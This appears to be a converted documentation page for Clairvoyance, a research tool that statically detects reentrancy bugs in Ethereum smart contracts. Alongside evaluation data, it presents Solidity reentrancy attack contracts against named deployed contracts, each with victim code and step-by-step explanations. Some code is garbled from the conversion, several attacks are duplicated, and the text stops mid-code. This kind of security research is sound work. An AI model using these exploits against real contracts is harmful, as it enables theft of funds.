# **Clairvoyance**

**Dec 29, 2020**

# **Contents**





Static program analysis still plays a key role in detecting and fixing vulnerabilities (e.g., reentrancy) in smart contracts. However, the existing static analyzers still suffer from two major limitations:

- lack of inter-contract analysis
- lack of path feasibility due to the techniques used by programmers to prevent reentrancy (e.g.,permission controls, hard-coded addresses and execution locks).

In this work, we present Clairvoyance, a cross-function and cross-contract static analysis by identifying infeasible paths for detecting reentrancy vulnerabilities in smart contracts.

Note: To reduce FNs, we enable, for the first time, a cross-contract call chain analysis by tracking possibly tainted paths. To reduce FPs, we have conducted extensive empirical studies and summarized five major path protective techniques (PPTs) to support fast yet precise path feasibility checking.

We have implemented our approach and compared Clairvoyance with three state-of-the-art approaches on 17770 realworlds contracts. Results show that Clairvoyance yields the best detection accuracy among all tools and also finds 76 unknown reentrancy vulnerabilities. In addition, Clairvoyance is comparable to the fastest rule-based tool (i.e., Slither) in analysis time, but significantly faster than verification-based tools Oyente and Securify.

In this website, we sample some vulnerable smart contract code which are pointed out by Clairvoyance and show our exploits. Each exploit consists of the metadata of contract (e.g. transaction count, ethers it involved), the exploit code and concise explanations. Exploits will be continuously updated in the future.

# CHAPTER<sup>1</sup>

### Supplementary Materials:

#### <span id="page-6-0"></span>1. FPs Overlapping

Please see [FP Venn Diagram](https://toolman-demo.readthedocs.io/en/latest/fp_venndiagram.html)

#### 2. Our Dataset

We publish the dataset which has been used in our empirical study and evaluations in [empirical study data](https://drive.google.com/file/d/1JO1zd5JquDuAeWWh3uEvcsh8ItSx8jBW/view?usp=sharing) (11714 contracts) and [evaluation data](https://drive.google.com/file/d/1WeU3TjdAn40cOyU51M7mHzF7KOHLC4Y6/view?usp=sharing) (17770 contracts). Paricularly, the dataset used in our empirical study is directly crawled from Ethereum block chain. To differ from empirical study dataset, in evaluations, we firstly obtain smart contract deployment addresses from Google BigQuery public dataset, introduced in [https://cloud.google.com/blog/products/](https://cloud.google.com/blog/products/data-analytics/ethereum-bigquery-public-dataset-smart-contract-analytics) [data-analytics/ethereum-bigquery-public-dataset-smart-contract-analytics.](https://cloud.google.com/blog/products/data-analytics/ethereum-bigquery-public-dataset-smart-contract-analytics) Then we download contracts by accessing the Etherscan API with smart contract deployment addresses.

#### 3. F1 Score of Tools

To compare the tools used in experiment and assess their effectiveness intuitively, we calculate the f1 scores and list them in the following table.



# CHAPTER 2

Online Service:

<span id="page-8-0"></span>We provide online detection service in [http://47.100.164.141:8080/.](http://47.100.164.141:8080/) For detection usage, please paste your suspicious smart contract code into the edit area. The detection process will start if you press the "go" button. The report of vulnerabilities will be listed.

# CHAPTER 3

### Precisions and Case Studys:

### <span id="page-10-0"></span>**3.1 FPs Venn Diagram**

The Venn diagram of FPs of our empirical study are shown in the following figures. Each figure contains FPs which are included in one PPT. We also show other FPs whose reason are not summarized into PPTs (i.e. the reason of implementation issues of tools) in last figure. Obviously, *Oyente* shares little with *Slither* and *Securify* on PPT1, PPT3 and PPT5. In our view, this is due to *Slither* has similar detection rules with *Securify*.

#### Venn of FPs due to unsatisfactory support of PPT1 (Access Control Before Payment):

This part of FPs are due to the inconsideration of identity check. Usually these cases have conditions before payment operations, and they checks whether the invoker (i.e. the msg.sender) satisfies the condition. For examples please see our paper at section 4.2.



#### Venn of FPs due to unsatisfactory support of PPT2 (Hard-coding Payment Address):

These FPs are due to the inconsideration of hard-coding transfer address. A hard-coding address keeps itself being exploited for malicious purposes, thus it restricts external malicious access. We show examples at section 4.3.



#### Venn of FPs due to unsatisfactory support of PPT3 (Protection by Self-defined Modifiers):

These FPs are due to the inconsideration of function modifiers. These code blocks are not token into account in other tools. They are often used to verify the identity of invoker and restricts the transaction can only be done by certain user.



#### Venn of FPs due to unsatisfactory support of PPT4 (Protection by Execution Locks):

These FPs are due to the inconsideration of conditions in execution paths. This PPT is to prevent the recursive entrance of the function – elimilating the issue from root. Details are given in the section 4.4.



#### Venn of FPs due to unsatisfactory support of PPT5 (Internal Updating Before Payment):

PPT5 is required to finish all internal work (i.e., state and balance changes) and then call the external payment function.



#### Venn of FPs due to other reasons:

These part of FPs are not summarized into PPTs. This is because the reasons of these FPs are implementations issues, and we think these have nothing to do with our PPTs. However, in order to explain our data explicitly, we put figures in the following.



# **3.2 Attack 01**

Contract Name SaiProxy Contract Address 0x526af336D614adE5cc252A407062B8861aF998F5 Transaction Count 9987 Invovled Ethers 107172.49 Ethers Length of the Call Chain 4 external function Victim Function lock

#### Attack Mechanisim

Attack code:

```
contract TubInterface {
   constructor() payable {}
   SaiProxy s;
   address victim;
   bytes32 temp;
   address gemp;
   function setVictim(address _addr, address _gem) {
       s = SaiProxy(=addr);
       victim = _addr;
       qemp = \text{gen};}
    ...
    function cups(bytes32 cup) public returns (address, uint, uint, uint){
       return (victim, 0, 0, 0);
    }
    function gem() public view returns (TokenInterface){
       return(TokenInterface(gemp));
    }
    ...
}
contract TokenInterface {
   bytes32 temp;
   address tubbb;
   SaiProxy s;
   TubInterface tub = new TubInterface();
   function setVictim(address _addr, address _tub) {
       s = SaiProxy(_addr);
       tubb = _tub;}
   constructor() payable {}
    ...
    function deposit() public payable{
        s.lock.value(1 ether)(tubbb, temp);
            //s.open(this);
    }
    ...
}
```
Attacked code:

```
contract SaiProxy is DSMath {
    ...
   function lock(address tub_, bytes32 cup) public payable {
        if (msg.value > 0) {
            TubInterface tub = TubInterface(tub_);
            (address lad,,,) = tub.cups(cup);
            require(lad == address(this), "cup-not-owned");
            tub.gem().deposit.value(msg.value)();
            ...
       }
    }
}
```
In this case, the goal of our reentrancy is tub.gem().deposit.value(msg.value)(); in the victim code. To reach our goal we need pass three conditions. Firstly we need to make sure the *msg.value* is greater than 0. Next we need to declare a new TuberInterface instance and call its cups function to return a address to the variable lad. Last, we need to make sure the address stored in *lad* equals to the address of the victim contract.

Preparation. We call setVictim function in attack code to set the address of victim code to the variable \_addr and set the address of the other attack contract TokenInterface to gem. Next we call the other setVictim function in contract TokenInterface then set the address of victim code to \_addr and set tubbb an address the same as addr.

Attack. The attacker call *deposit* function, it calls lock function in victim contract. The if condition is satisfied because we our call is appended by .value. Next, the contract initialize an instance of the contract TubInterface and call cup to get the address. Unfortunately, the function involved in this attack is well manipulated and we won't let it fail. Then the contract checks whether the lad equals to the address of the victim contract. It doesn't work. We finally get to the key statement tub.gem().deposit which calls back to the *gem* function in attacker's contract. Hence, a call loop is formed and we achieved a *Reentrancy* attack.

### **3.3 Attack 02**

Contract Name SaiProxyCreateAndExecute Contract Address 0x526af336D614adE5cc252A407062B8861aF998F5 Transaction Count 9987 Invovled Ethers 107172.49 Ethers Length of the Call Chain 4 external function Victim Function lock Attack Mechanisim Attack code: **contract** TubInterface { constructor() **payable** {} SaiProxy s; **address** victim; **bytes32** temp; **address** gemp; **function** setVictim(**address** \_addr, **address** \_gem) { s = SaiProxy(\_addr); victim = \_addr;  $gemp = \text{gen};$ } ...

**function** cups(**bytes32** cup) **public returns** (**address**, **uint**, **uint**, **uint**){

```
return (victim, 0, 0, 0);
    }
    function gem() public view returns (TokenInterface){
        return(TokenInterface(gemp));
    }
    ...
}
contract TokenInterface {
   bytes32 temp;
   address tubbb;
   SaiProxy s;
   TubInterface tub = new TubInterface();
    function setVictim(address _addr, address _tub) {
        s = SaiProxy(=addr);
        tubb = _tub;}
    constructor() payable {}
    ...
    function deposit() public payable{
        s.lock.value(1 ether)(tubbb, temp);
            //s.open(this);
    }
    ...
}
```
Attacked code:

```
contract SaiProxy is DSMath {
    ...
    function lock(address tub_, bytes32 cup) public payable {
        if (msq.value > 0) {
            TubInterface tub = TubInterface(tub_);
            (address lad,,,) = tub.cups(cup);
            require(lad == address(this), "cup-not-owned");
            tub.gem().deposit.value(msg.value)();
            ...
        }
    }
}
```
In this case, the goal of our reentrancy is tub.gem().deposit.value(msg.value)(); in the victim code. To reach our goal we need pass three conditions. Firstly we need to make sure the *msg.value* is greater than 0. Next we need to declare a new TuberInterface instance and call its cups function to return a address to the variable lad. Last, we need to make sure the address stored in *lad* equals to the address of the victim contract.

Preparation. We call setVictim function in attack code to set the address of victim code to the variable \_addr and set the address of the other attack contract TokenInterface to \_gem. Next we call the other setVictim function in contract TokenInterface then set the address of victim code to \_addr and set tubbb an address the same as addr.

Attack. The attacker call *deposit* function, it calls lock function in victim contract. The if condition is satisfied because we our call is appended by . value. Next, the contract initialize an instance of the contract TubInterface and call cup to get the address. Unfortunately, the function involved in this attack is well manipulated and we won't let it fail. Then the contract checks whether the lad equals to the address of the victim contract. It doesn't work. We finally get to the key statement tub.gem().deposit which calls back to the *gem* function in attacker's contract. Hence, a call loop is formed and we achieved a *Reentrancy* attack.

### **3.4 Attack 03**

Contract Name DividendDistributor Contract Address 0x7bc51b19abe2cfb15d58f845dad027feab01bfa0 Transaction Count 6 Invovled Ethers 1.6 Ethers Length of the Call Chain 2 internal function calls, 1 external function Victim Function loggedTransfer Attack Mechanisim Attack code: **contract** Attack{ DividendDistributor d = **new** DividendDistributor(); **uint** bigamount = 1; constructor() **payable** {} **function** register() **public** { d.invest.value(10)();

Attacked code:

}

}

}

}

}

```
contract DividendDistributor is Ownable{
    struct Investor {
        uint investment;
        uint lastDividend;
    }
    mapping(address => Investor) investors;
```
**function** attack(**uint** amount) **public** {

**function** getvalue() **returns** (**uint**) {

d.divest(amount);

d.divest(bigamount);

**return this**.balance;

**function**() **payable**{

```
uint public minInvestment;
   uint public sumInvested;
   uint public sumDividend;
   function loggedTransfer(uint amount, bytes32 message, address target, address
˓→currentOwner) protected
   {
       if(! target.call.value(amount)() )
           throw;
       Transfer(amount, message, target, currentOwner);
   }
   function invest() public payable {
       if (msg.value >= minInvestment)
        {
            investors[msg.sender].investment += msg.value;
            sumInvested += msg.value;
            // manually call payDividend() before reinvesting, because this resets.
˓→dividend payments!
            investors[msg.sender].lastDividend = sumDividend;
       }
   }
   function divest(uint amount) public {
       if ( investors [msg.sender]. investment == 0 || amount == 0)
            throw;
       // no need to test, this will throw if amount > investment
       investors[msg.sender].investment -= amount;
       sumInvested -= amount;
       this.loggedTransfer(amount, "", msg.sender, owner);
    }
   // OWNER FUNCTIONS TO DO BUSINESS
   function distributeDividends() public payable onlyOwner {
       sumDividend += msg.value;
   }
   function doTransfer(address target, uint amount) public onlyOwner {
       this.loggedTransfer(amount, "Owner transfer", target, owner);
   }
   function setMinInvestment (uint amount) public onlyOwner {
       minInvestment = amount;}
   function () public payable onlyOwner {
    }
    ...
}
```
In this attack, we need to register the investors array first in order to guarantee we can pass the if condition in victim function divest. We send ethers to the victim function to add some balances to variable sumInvested.

The attack process starts with function attack in the attacker's contract. It transacts with victim contract by calling divest function. The if check doesn't work due to our preliminary efforts. The running process goes to statement this.loggedTransfer(); and calls an internal function loggedTransfer. In this function, it does transaction first, however, the transaction target and the amount rely on the function arguments without any check. The transaction operation will call the fallback function in attacker's code. That's why we set an divest call in there. Hence, a function call loop is built. We successfully achieved *Reentrancy* attack.

### **3.5 Attack 04**

Contract Name ERC827Token Contract Address 0x2f55045439c0361ac971686e06d5b698952f89c1 Transaction Count 5 Invovled Ethers 0.85 Ethers Length of the Call Chain 1 external function Victim Function approveAndCall Attack Mechanisim Attack code: **contract** Attack{ ERC827Token e = **new** ERC827Token(); **bytes** bs4 = **new bytes**(4); **bytes4** functionSignature = **bytes4**(keccak256("attack()")); constructor() **payable** {} **function** prepareWork() { for  $(\text{uint} i = 0; i < b s 4.length; i++)$  $bs4[i] = functionSignature[i];$ } } **function** attack() **public** { e.approveAndCall.value(0)(**this**, 1 eth, bs4);

} **function**() **payable**{} **function** getvalue() **returns** (**uint**) { **return this**.balance; }

Attacked code:

}

```
contract ERC827Token is ERC827, StandardToken {
    function approveAndCall(address _spender, uint256 _value, bytes _data) public
˓→payable returns (bool) {
       require(_spender != address(this));
        super.approve(_spender, _value);
        require(_spender.call.value(msg.value)(_data));
        return true;
    }
...
}
```
In this case, the goal of our reentrancy is require(\_spender.call.value(msg.value)(\_data));. To reach it, we need to make sure the address variable *\_spender* does not equals to the address of ERC827Token. And this can be done easily by setting an arbitrary hex string. Additionally, the  $\Delta$ data parameter ensures we can recursively call our attack function.

**Preparation.** We set attack function's signature by calling prepareWork() function in attack code.

Attack. The attacker call attack () function, it calls approveAndCall function with the parameters setted by attacker in victim contract. The require condition is satisfied because the first parameter is attacker's address. Next it goes to the key statement require(\_spender.call.value(msg.value)(\_data)); which calls back to the attack() function in attacker's contract. Hence, a call loop is formed and we achieved a *Reentrancy* attack.

### **3.6 Attack 05**



```
constructor() payable {}
function prepareWork() {
    for (uint i = 0; i < b s 4.length; i++) {
        bs4[i] = functionSignature[i];}
}
function attack() public {
    e.approveAndCall.value(0)(this, 1 eth, bs4);
}
function() payable{}
function getvalue() returns (uint) {
    return this.balance;
}
```
Attacked code:

}

```
contract ERC827Token is ERC827, StandardToken {
    function approveAndCall(address _spender, uint256 _value, bytes _data) public
˓→payable returns (bool) {
        require(_spender != address(this));
        super.approve(_spender, _value);
        require(_spender.call.value(msg.value)(_data));
        return true;
    }
...
}
```
In this case, the goal of our reentrancy is require(\_spender.call.value(msg.value)(\_data));. To reach it, we need to make sure the address variable *\_spender* does not equals to the address of ERC827Token. And this can be done easily by setting an arbitrary hex string. Additionally, the  $\Delta$ data parameter ensures we can recursively call our attack function.

Preparation. We set attack function's signature by calling prepareWork () function in attack code.

Attack. The attacker call attack() function, it calls approveAndCall function with the parameters setted by attacker in victim contract. The require condition is satisfied because the first parameter is attacker's address. Next it goes to the key statement require(\_spender.call.value(msg.value)(\_data)); which calls back to the attack() function in attacker's contract. Hence, a call loop is formed and we achieved a *Reentrancy* attack.

## **3.7 Attack 06**

Contract Name MifflinToken

Contract Address

0x1ff6f142ebdce220d8dd85eb31dcb92a47690846

#### Transaction Count

1

#### Invovled Ethers

0.1 Ethers

#### Length of the Call Chain

2 external function, 2 internal funciton

#### Victim Function

CashOut

#### Attack Mechanisim

Attack code:

```
contract Attack is MifflinToken {
   address victim;
   address market;
   constructor() payable {}
